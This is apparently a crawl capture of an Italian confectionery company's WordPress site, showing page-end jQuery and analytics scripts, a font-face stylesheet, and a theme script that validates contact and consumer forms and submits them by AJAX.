		jQuery('.conteitoretoggle').not('#conteitoretoggle'+ ID).removeClass('aperto');
		jQuery('#conteitoretoggle'+ ID).toggleClass('aperto');
		lanciaowlslider(ID);
		setTimeout(function(){
			targetOffset = jQuery('#conteitoretoggle'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	function apriprodotto(ID){
		console.log(ID);
		$('#contenutotoggle'+ ID).addClass('opened');
		$('body').addClass('ovhidd');
	}
	function chiudiprodotto(ID){
		$('#contenutotoggle'+ ID).removeClass('opened');
		$('body').removeClass('ovhidd');
		$('iframe').attr("src","");
		$('#contenutotoggle'+ ID).find($('.videoCover')).addClass('play');
		$('#contenutotoggle'+ ID).find($('.videoCover img')).show();
		$('#contenutotoggle'+ ID).find($('.videoCover iframe')).remove();
	}
	function aprilanews(ID){
		var altezzamenu1 = jQuery('nav.nav').height();
		altezzamenu2 = 0;
		var larghezza = jQuery('body').width();
		if(larghezza > 600){

			jQuery('ul.sub-menu').each(function( index ) {
				if( jQuery(this).css('display') == 'block'){

					altezzamenu2 = altezzamenu2 + jQuery(this).height();

				}
			});
		}
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contienitogglenews').not('#contienitogglenews'+ ID).slideUp(150);
		jQuery('#contienitogglenews'+ ID).slideToggle();
		jQuery('.apritogglenews').not('#apritogglenews'+ ID).removeClass('aperto');
		jQuery('#apritogglenews'+ ID).toggleClass('aperto');
		setTimeout(function(){
			targetOffset = jQuery('#apritogglenews'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	/*
	 function ridimensionosemobile(){
	 jQuery('.midimezzoinmobile').each(
	 function(){
	 var altezzattuale = jQuery(this).height();
	 jQuery(this).height(altezzattuale/2);
	 });
	 }
	 jQuery(document).ready(
	 function(){
	 var larghezza = jQuery(window).width();
	 if(larghezza <= 600){
	 ridimensionosemobile();
	 }
	 }
	 ); */
	 $(document).ready(function() {
    $('select').material_select(function() {
     $('input.select-dropdown').trigger('close');
   });

    var onMouseDown = function(e) {
      // preventing the default still allows the scroll, but blocks the blur.
      // We're inside the scrollbar if the clientX is >= the clientWidth.
      if (e.clientX >= e.target.clientWidth || e.clientY >= e.target.clientHeight) {
        e.preventDefault();
      }
    };
    $('select').siblings('input.select-dropdown').on('mousedown', onMouseDown);
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36835723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36835723-1');
</script>
<!--
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79934266-1', 'auto');
  ga('send', 'pageview');

</script>
--><script type="text/javascript" src="https://pvmg.allibo.com/connector.aspx?DM=15&DMN=jyVswV.@Hw36SI2c.pJR&LN=IT&CL=55&CN=100"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css
body_size: 184
content:
/** Generated by FG **/
@font-face {
	font-family: 'Conv_VAG ROUNDED BT';
	src: url('fonts/VAG ROUNDED BT.eot');
	src: local('☺'), url('fonts/VAG ROUNDED BT.woff') format('woff'), url('fonts/VAG ROUNDED BT.ttf') format('truetype'), url('fonts/VAG ROUNDED BT.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0
body_size: 11756
content:
(function ($, root, undefined) {

	$(function () {

		'use strict';

		// DOM ready, take it away


		/*$('#codice_form').on('change', function() {
			//alert( this.value ); // or $(this).val()
			var codiceform=this.value;

			$("#container_contatti").show();


		});
		*/

		//$('#codice_form').material_select();

		$('#invia_richiestacontatto').click(function(e){
                e.preventDefault();

				var codice_argom=$("#codice_argom").val();
				//alert("codice_argom=" + codice_argom)
				//controllo se i campi obbligatori sono stati compilati  (nome,cognome,email,città, indirizzo)
				var nome=$("#nome").val().trim();
				var cognome=$("#cognome").val().trim();
				var telefono=$("#telefono").val().trim();
				var ragionesociale=$("#ragionesociale").val().trim();
				var email=$("#email").val().trim();
				var citta=$("#citta").val().trim();
				var indirizzo=$("#indirizzo").val().trim();
				var testo=$("#testo").val().trim();
				var privacy=$("#privacy").attr('checked');

				//var regexp_email=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
				var regexp_email=/^([\w-\.]+)@((?:[\w]+\.)+)([a-zA-Z]{2,4})/;

				var campi_obblig_compil=true;

				if (codice_argom=="" || codice_argom===null )
				{
					 if (! $("#spanerroreargom").length)
					 {
					    $('#codice_argom').after('<span class="errorecfc" id="spanerroreargom"> Selezionare il tipo di richiesta </span>');
					 }
					 campi_obblig_compil=false;
				}
				else
				{
					$("#spanerroreargom").remove();
				}


				if (nome=="")
				{
					//alert("Errore, compilare i campi obbligatori")
					 if (! $("#spanerrorenome").length)
					 {
					    $('#nome').after('<span class="errorecfc" id="spanerrorenome"> Inserire il nome </span>');
					 }
					 campi_obblig_compil=false;
				}
				else
				{
					$("#spanerrorenome").remove();
				}

				if (cognome=="")
				{
					if (! $("#spanerrorecognome").length)
					{
						$('#cognome').after('<span class="errorecfc" id="spanerrorecognome"> Inserire il cognome </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerrorecognome").remove();
				}

				if (citta=="")
				{
					if (! $("#spanerrorecitta").length)
					{
						$('#citta').after('<span class="errorecfc" id="spanerrorecitta"> Inserire la città </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerrorecitta").remove();
				}

				if (indirizzo=="")
				{
					if (! $("#spanerroreindirizzo").length)
					{
						$('#indirizzo').after('<span class="errorecfc" id="spanerroreindirizzo"> Inserire l\'indirizzo </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerroreindirizzo").remove();
				}

				if ( ! regexp_email.test(email)  )
				{
					if (! $("#spanerroreemail").length)
					{
						$('#email').after('<span class="errorecfc" id="spanerroreemail"> Inserire l\'email </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					//alert("scompare span errore email")
					$("#spanerroreemail").remove();
				}

				if (testo=="")
				{
					if (! $("#spanerroretesto").length)
					{
						$('#testo').after('<span class="errorecfc" id="spanerroretesto"> Inserire il testo </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerroretesto").remove();
				}

				if (! document.getElementById('privacy').checked)
				{
					if (! $("#spanerroreprivacy").length)
                    {
						$('#labelprivacy').after('<span class="errorecfc" id="spanerroreprivacy"> Fornire il consenso alla privacy </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerroreprivacy").remove();
				}

				//alert(	campi_obblig_compil)


				if (campi_obblig_compil)
					{


							//invio la mail facendo 1 chiamata ajax in background

						jQuery.ajax({
							type: "POST",
							url: ajax_var.url,
							data: {
								action : 'send_contactform',
								nonce : ajax_var.nonce,
								codargom : codice_argom,
								nome : nome,
								cognome : cognome,
								telefono : telefono,
								ragionesociale : ragionesociale,
								citta : citta,
								indirizzo: indirizzo,
								email : email,
								testo : testo
							},
							success: function(data){
								console.log(data);
								//console.log("aaa");
								//la fx ritorna in caso di successo 1 se l'invio è andato a buon fine, altrimenti 0 oppure un valore negativo (in quel caso non è stato neppure eseguito il codice di invio email)
								if(data.trim() != "")
								{
									var testo_esito="<span class='green-text'>Invio eseguito con successo</span>";
									if (data != 1)
									{
										testo_esito="<span class='red-text'>Sono emersi errori nell'invio</span>";
									}
									$("#esito_invio").html(testo_esito);
								}
							}

						});

					}
					else
					{
						$('html, body').animate({scrollTop:'200'}, 800);
					}

		});


$('#invia_cons').click(function(e){
   e.preventDefault();
   var codice_argom=$("#codice_argom").val();
   var nome=$("#nome").val().trim();
   var cognome=$("#cognome").val().trim();
   var telefono=$("#telefono").val().trim();
   var email=$("#email").val().trim();
   var citta=$("#citta").val().trim();
   var indirizzo=$("#indirizzo").val().trim();
   var testo=$("#testo").val().trim();
   var privacy=$("#privacy").attr('checked');
   var regexp_email=/^([\w-\.]+)@((?:[\w]+\.)+)([a-zA-Z]{2,4})/;
   var campi_obblig_compil=true 
   if (codice_argom=="" || codice_argom===null )
      {
       if (! $("#spanerroreargom").length)
          {
           $('#codice_argom').after('<span class="errorecfc" id="spanerroreargom"> Selezionare il tipo di richiesta </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerroreargom").remove();
      }
   if (nome=="")
      {
       if (! $("#spanerrorenome").length)
          {
           $('#nome').after('<span class="errorecfc" id="spanerrorenome"> Inserire il nome per favore </span>');
          }
          campi_obblig_compil=false;
     }
   else
      {
       $("#spanerrorenome").remove();
      }
   if (cognome=="")
      {
       if (! $("#spanerrorecognome").length)
          {
           $('#cognome').after('<span class="errorecfc" id="spanerrorecognome"> Inserire il cognome </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerrorecognome").remove();
      }
   if (citta=="")
      {
       if (! $("#spanerrorecitta").length)
          {
           $('#citta').after('<span class="errorecfc" id="spanerrorecitta"> Inserire la città </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerrorecitta").remove();
      }
   if (indirizzo=="")
      {
       if (! $("#spanerroreindirizzo").length)
          {
           $('#indirizzo').after('<span class="errorecfc" id="spanerroreindirizzo"> Inserire l\'indirizzo </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerroreindirizzo").remove();
      }
   if ( ! regexp_email.test(email)  )
      {
       if (! $("#spanerroreemail").length)
          {
           $('#email').after('<span class="errorecfc" id="spanerroreemail"> Inserire l\'email </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerroreemail").remove();
      }
   if (testo=="")
      {
       if (! $("#spanerroretesto").length)
          {
           $('#testo').after('<span class="errorecfc" id="spanerroretesto"> Inserire il testo </span>');
          }
          campi_obblig_compil=false;
       }
    else
       {
        $("#spanerroretesto").remove();
       }
    if (! document.getElementById('privacy').checked)
       {
        if (! $("#spanerroreprivacy").length)
           {
            $('#labelprivacy').after('<span class="errorecfc" id="spanerroreprivacy"> Fornire il consenso alla privacy </span>');
           }
           campi_obblig_compil=false;
        }
     else
        {
         $("#spanerroreprivacy").remove();
        }
   if (campi_obblig_compil)
      {console.log("Provo a chiamare la funzione di invio");
       jQuery.ajax({
                    type: "POST",
                    url: ajax_var.url,
                    data: {
                           action : 'send_cons',
                           nonce : ajax_var.nonce,
                           codargom : codice_argom,
                           nome : nome,
                           cognome : cognome,
                           telefono: telefono,
                           citta : citta,
                           indirizzo: indirizzo,
                           email : email,
                           testo : testo
                          },
                    success: function(data){
                                            console.log(data);
                    						console.log(ajax_var.nonce);
                                            console.log(codice_argom);
                                            console.log(nome);
                                            console.log(cognome);
                                            console.log(telefono);
                                            console.log(citta);
                                            console.log(indirizzo);
                                            console.log(email);
                                            console.log(testo);
                                            //la fx ritorna in caso di successo 1 se l'invio è andato a buon fine
                                            if(data.trim() != "")
                                              {
                                               var testo_esito="<span class='green-text'>Invio eseguito con successo</span>";
                                               if (data != 1)
                                                  {testo_esito="<span class='red-text'>Sono emersi errori nell'invio dati consumatore</span>";}
                                               $("#esito_invio").html(testo_esito);
                                               }
                                            }
                    });
       }
   else
       {
        $('html, body').animate({scrollTop:'200'}, 800);
       }

});










		$('.videoCover').click(function(){
			var video = '<iframe frameborder="0" allowfullscreen  width="560" height="315" src="'+ $(this).find('img').attr('data-video') +'?fs=1&autoplay=1&loop=1"></iframe>';
			$(this).removeClass('play');
			$(this).append(video);
			$(this).find('img').hide();
		});

		if ($('.current_page_item .sub-menu').is(":visible") || $('.current_page_parent  .sub-menu').is(":visible"))  {
			if (screen.width < 998) {
				var toScroll = $('.sub-menu .current-menu-item').offset().left;
				$('.sub-menu').scrollLeft( toScroll - 50);
			}
		}

		$(".coverflow").flipster({
				style: 'flat',
				spacing: 0.1,
				buttons: true,
				loop: true
			}
		);
		$('.openGallery').click(function(){
			$(this).siblings('.galleryContainer').css('top' , 0);
			$('body').addClass('ovhidd');
		});
		$('.closeGallery').click(function(){
			$(this).parent().css('top' , '100%');
			$('body').removeClass('ovhidd');
		});

			$('select').material_select(function() {
				$('input.select-dropdown').trigger('close');
			});

			var onMouseDown = function(e) {
				// preventing the default still allows the scroll, but blocks the blur.
				// We're inside the scrollbar if the clientX is >= the clientWidth.
				if (e.clientX >= e.target.clientWidth || e.clientY >= e.target.clientHeight) {
					e.preventDefault();
				}
			};
			$('select').siblings('input.select-dropdown').on('mousedown', onMouseDown);


	});

})(jQuery, this);